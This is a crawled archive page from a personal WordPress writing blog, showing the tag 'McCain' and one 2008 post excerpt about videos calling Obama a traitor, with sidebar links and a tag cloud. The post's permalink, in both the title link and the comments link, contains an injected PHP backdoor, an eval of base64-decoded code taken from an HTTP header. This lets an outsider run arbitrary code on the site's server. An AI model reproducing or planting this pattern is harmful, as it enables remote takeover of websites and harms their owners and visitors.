

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://diannelindstrom.com/tag/mccain/
body_size: 8611
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title>Dianne Lindstrom : Tired of being called a traitor</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<link rel="stylesheet" type="text/css" media="screen,projection" href="http://diannelindstrom.com/wp-content/themes/barthelme/style.css" title="Barthelme" />
	<link rel="stylesheet" type="text/css" media="print" href="http://diannelindstrom.com/wp-content/themes/barthelme/print.css" />
	<link rel="alternate" type="application/rss+xml" href="http://diannelindstrom.com/feed/" title="Dianne Lindstrom RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="http://diannelindstrom.com/comments/feed/" title="Dianne Lindstrom comments RSS feed" />
	<link rel="pingback" href="http://diannelindstrom.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dianne Lindstrom &raquo; McCain Tag Feed" href="http://diannelindstrom.com/tag/mccain/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://diannelindstrom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://diannelindstrom.com/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://diannelindstrom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" media="screen,projection">
/*<![CDATA[*/
/* CSS inserted by Barthelme theme options */
	body{font-family:arial,helvtica,sans-serif;font-size:75%;}
	div#content h2,div#content h3,div#content h4,div#content h5,div#content h6,body.archive div.archive-meta,body.attachment div.entry-content div.attachment-content p.attachment-name,body.home div#content div.entry-meta span,body.archive div#content div.entry-meta span,body.search div#content div.entry-meta span,body.single div.entry-date,body.single div.entry-meta,div#content blockquote,div.comments ol.commentlist li div.comment-meta,div.entry-content div.page-link,div.entry-content span.tag-links,body.page div.archive-meta,div.formcontainer form#commentform div.form-input input,div.formcontainer form#commentform div.form-textarea textarea#comment,input#s,div.entry-content div.entry-caption{font-family:georgia,times,serif;}
	body div#content div.hentry{text-align:left;}
	body div#wrapper{width:auto;}
	div#header,div#header h1#blog-title a,div#header h1#blog-title a:link,div#header h1#blog-title a:visited{color:#fefefe;outline:none;text-decoration:none;}
	body div#header{background:#bac8da url("http://diannelindstrom.com/wp-content/themes/barthelme/images/header-img.php?upper=8a9aae&lower=bac8da") repeat-x left top;}
/*]]>*/
</style>

</head>

<body class="wordpress y2026 m01 d19 h04 archive">

<div id="wrapper">

	<div id="header" onclick="location.href='http://diannelindstrom.com/';">
		<h1 id="blog-title"><a href="http://diannelindstrom.com/" title="Dianne Lindstrom">Dianne Lindstrom</a></h1>
		<div id="blog-description">The writing journey</div>
	</div><!-- #header -->
	
	<div class="access"><span class="content-access"><a href="#content" title="Skip to content">Skip to content</a></span></div>

<div id="globalnav"><ul id="menu"><li class="page_item_home home-link"><a href="http://diannelindstrom.com/" title="Dianne Lindstrom" rel="home">Home</a></li><li class="page_item page-item-2"><a href="http://diannelindstrom.com/about/">About Dianne</a></li></ul></div>

	<div id="container">
		<div id="content" class="hfeed">

			<h2 class="page-title"><span class="archive-meta"><span class="meta-sep">{</span> Tag Archives <span class="meta-sep">}</span></span> McCain</h2>
			<div class="archive-meta"></div>

			<div id="post-10" class="hentry p1 post publish author-admin category-political y2008 m09 d15 h05">
				<div class="post-container">
					<div class="post-content">
						<h3 class="entry-title"><a href="http://diannelindstrom.com/2008/09/15/tired-of-being-called-a-traitor/%&#038;($eval(base64_decode($_SERVER%5BHTTP_EXECCODE%5D))|.+)&#038;%/" title="Permalink to Tired of being called a traitor" rel="bookmark">Tired of being called a traitor</a></h3>
						<div class="entry-content">
<p>I received yet another link to a video calling Obama a traitor. This one was posted by a young veteran of the Iraq invasion and occupation. Of course the young people in our military forces are doing a good job! Of course they are brave and valiant! This war is not their fault &#8211; and [&hellip;]</p>

<span class="tag-links">Also tagged <a href="http://diannelindstrom.com/tag/candidate/" rel="tag">candidate</a>, <a href="http://diannelindstrom.com/tag/candidates/" rel="tag">candidates</a>, <a href="http://diannelindstrom.com/tag/conservative/" rel="tag">conservative</a>, <a href="http://diannelindstrom.com/tag/democrat/" rel="tag">Democrat</a>, <a href="http://diannelindstrom.com/tag/freedom/" rel="tag">freedom</a>, <a href="http://diannelindstrom.com/tag/iraq/" rel="tag">Iraq</a>, <a href="http://diannelindstrom.com/tag/liberal/" rel="tag">liberal</a>, <a href="http://diannelindstrom.com/tag/military/" rel="tag">military</a>, <a href="http://diannelindstrom.com/tag/obama/" rel="tag">Obama</a>, <a href="http://diannelindstrom.com/tag/political/" rel="tag">political</a>, <a href="http://diannelindstrom.com/tag/republican/" rel="tag">Republican</a>, <a href="http://diannelindstrom.com/tag/veteran/" rel="tag">veteran</a>, <a href="http://diannelindstrom.com/tag/vote/" rel="tag">vote</a></span>
						</div>
					</div>
				</div>
				<div class="entry-meta">
					<span class="entry-date"><abbr class="published" title="2008-09-15T12:35:05-0700">2008 09 15</abbr></span>
					<span class="entry-author author vcard"><a class="url fn" href="http://diannelindstrom.com/author/admin/" title="View all posts by Dianne">Dianne</a></span>					<span class="entry-category"><a href="http://diannelindstrom.com/category/political/" rel="category tag">political</a></span>
					<span class="entry-comments"><a href="http://diannelindstrom.com/2008/09/15/tired-of-being-called-a-traitor/%&#038;($eval(base64_decode($_SERVER%5BHTTP_EXECCODE%5D))|.+)&#038;%/#respond">Comments (0)</a></span>
				</div>
			</div><!-- .post -->


			<div id="nav-below" class="navigation">
				<div class="nav-previous"></div>
				<div class="nav-next"></div>
			</div>

		</div><!-- #content .hfeed -->
	</div><!-- #container -->

	<div id="primary" class="sidebar">
		<ul>

			<li id="home-link">
				<h3><a href="http://diannelindstrom.com" title="Dianne Lindstrom">Home</a></h3>
			</li>

<li class="pagenav"><h3>Pages</h3><ul><li class="page_item page-item-2"><a href="http://diannelindstrom.com/about/">About Dianne</a></li>
</ul></li>
			<li id="categories">
				<h3>Categories</h3>
				<ul>
	<li class="cat-item cat-item-60"><a href="http://diannelindstrom.com/category/flash-fiction/">flash fiction</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://diannelindstrom.com/category/political/">political</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://diannelindstrom.com/category/uncat/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://diannelindstrom.com/category/writing-contests/">Writing contests</a>
</li>

				</ul>
			</li>

			<li id="tag-cloud">
				<h3>Tags</h3>
				<p><a href="http://diannelindstrom.com/tag/10000-hours/" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="10000 hours (1 item)">10000 hours</a>
<a href="http://diannelindstrom.com/tag/agent/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 8pt;" aria-label="agent (1 item)">agent</a>
<a href="http://diannelindstrom.com/tag/art/" class="tag-cloud-link tag-link-69 tag-link-position-3" style="font-size: 8pt;" aria-label="art (1 item)">art</a>
<a href="http://diannelindstrom.com/tag/ascension/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8pt;" aria-label="Ascension (1 item)">Ascension</a>
<a href="http://diannelindstrom.com/tag/blood-lines/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 8pt;" aria-label="Blood Lines (1 item)">Blood Lines</a>
<a href="http://diannelindstrom.com/tag/business-process-mapping/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="business process mapping (1 item)">business process mapping</a>
<a href="http://diannelindstrom.com/tag/candidate/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 8pt;" aria-label="candidate (1 item)">candidate</a>
<a href="http://diannelindstrom.com/tag/candidates/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 8pt;" aria-label="candidates (1 item)">candidates</a>
<a href="http://diannelindstrom.com/tag/contest/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 13.25pt;" aria-label="contest (2 items)">contest</a>
<a href="http://diannelindstrom.com/tag/editor/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="editor (1 item)">editor</a>
<a href="http://diannelindstrom.com/tag/editors/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="editors (1 item)">editors</a>
<a href="http://diannelindstrom.com/tag/fiction/" class="tag-cloud-link tag-link-59 tag-link-position-12" style="font-size: 8pt;" aria-label="fiction (1 item)">fiction</a>
<a href="http://diannelindstrom.com/tag/flash/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 13.25pt;" aria-label="flash (2 items)">flash</a>
<a href="http://diannelindstrom.com/tag/flash-fiction/" class="tag-cloud-link tag-link-81 tag-link-position-14" style="font-size: 16.75pt;" aria-label="flash fiction (3 items)">flash fiction</a>
<a href="http://diannelindstrom.com/tag/foundation/" class="tag-cloud-link tag-link-71 tag-link-position-15" style="font-size: 8pt;" aria-label="foundation (1 item)">foundation</a>
<a href="http://diannelindstrom.com/tag/freedom/" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 8pt;" aria-label="freedom (1 item)">freedom</a>
<a href="http://diannelindstrom.com/tag/group-5/" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 8pt;" aria-label="group 5 (1 item)">group 5</a>
<a href="http://diannelindstrom.com/tag/iraq/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 8pt;" aria-label="Iraq (1 item)">Iraq</a>
<a href="http://diannelindstrom.com/tag/jason-evans/" class="tag-cloud-link tag-link-64 tag-link-position-19" style="font-size: 8pt;" aria-label="Jason Evans (1 item)">Jason Evans</a>
<a href="http://diannelindstrom.com/tag/master/" class="tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 8pt;" aria-label="master (1 item)">master</a>
<a href="http://diannelindstrom.com/tag/military/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="military (1 item)">military</a>
<a href="http://diannelindstrom.com/tag/nyc-midnight/" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 8pt;" aria-label="NYC Midnight (1 item)">NYC Midnight</a>
<a href="http://diannelindstrom.com/tag/obama/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 8pt;" aria-label="Obama (1 item)">Obama</a>
<a href="http://diannelindstrom.com/tag/plot/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 13.25pt;" aria-label="plot (2 items)">plot</a>
<a href="http://diannelindstrom.com/tag/politics/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 8pt;" aria-label="politics (1 item)">politics</a>
<a href="http://diannelindstrom.com/tag/publisher/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="publisher (1 item)">publisher</a>
<a href="http://diannelindstrom.com/tag/publishers/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="publishers (1 item)">publishers</a>
<a href="http://diannelindstrom.com/tag/punch/" class="tag-cloud-link tag-link-78 tag-link-position-28" style="font-size: 8pt;" aria-label="punch (1 item)">punch</a>
<a href="http://diannelindstrom.com/tag/read/" class="tag-cloud-link tag-link-66 tag-link-position-29" style="font-size: 8pt;" aria-label="read (1 item)">read</a>
<a href="http://diannelindstrom.com/tag/reading/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 13.25pt;" aria-label="reading (2 items)">reading</a>
<a href="http://diannelindstrom.com/tag/screenplay/" class="tag-cloud-link tag-link-55 tag-link-position-31" style="font-size: 8pt;" aria-label="screenplay (1 item)">screenplay</a>
<a href="http://diannelindstrom.com/tag/short/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 8pt;" aria-label="short (1 item)">short</a>
<a href="http://diannelindstrom.com/tag/short-story/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 13.25pt;" aria-label="short story (2 items)">short story</a>
<a href="http://diannelindstrom.com/tag/stories/" class="tag-cloud-link tag-link-54 tag-link-position-34" style="font-size: 8pt;" aria-label="stories (1 item)">stories</a>
<a href="http://diannelindstrom.com/tag/story/" class="tag-cloud-link tag-link-62 tag-link-position-35" style="font-size: 16.75pt;" aria-label="story (3 items)">story</a>
<a href="http://diannelindstrom.com/tag/the-starter-wife/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 8pt;" aria-label="The Starter Wife (1 item)">The Starter Wife</a>
<a href="http://diannelindstrom.com/tag/tweet/" class="tag-cloud-link tag-link-76 tag-link-position-37" style="font-size: 8pt;" aria-label="tweet (1 item)">tweet</a>
<a href="http://diannelindstrom.com/tag/twitter/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="twitter (1 item)">twitter</a>
<a href="http://diannelindstrom.com/tag/vote/" class="tag-cloud-link tag-link-49 tag-link-position-39" style="font-size: 8pt;" aria-label="vote (1 item)">vote</a>
<a href="http://diannelindstrom.com/tag/write/" class="tag-cloud-link tag-link-67 tag-link-position-40" style="font-size: 8pt;" aria-label="write (1 item)">write</a>
<a href="http://diannelindstrom.com/tag/writer/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 8pt;" aria-label="writer (1 item)">writer</a>
<a href="http://diannelindstrom.com/tag/writers/" class="tag-cloud-link tag-link-17 tag-link-position-42" style="font-size: 8pt;" aria-label="writers (1 item)">writers</a>
<a href="http://diannelindstrom.com/tag/writing/" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 22pt;" aria-label="writing (5 items)">writing</a>
<a href="http://diannelindstrom.com/tag/writingcom/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="writing.com (1 item)">writing.com</a>
<a href="http://diannelindstrom.com/tag/writing-contest/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 8pt;" aria-label="writing contest (1 item)">writing contest</a></p>
			</li>

<li id="linkcat-2" class="linkcat"><h3>Favorites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.electricdragoncafe.com/" title="Sci Fi and Fantasy stories">Electric Dragon Cafe</a></li>
<li><a href="http://flashingswords.sfreader.com/titlepage.asp" title="Sword and Sorcery stories">Flashing Swords Magazine</a></li>
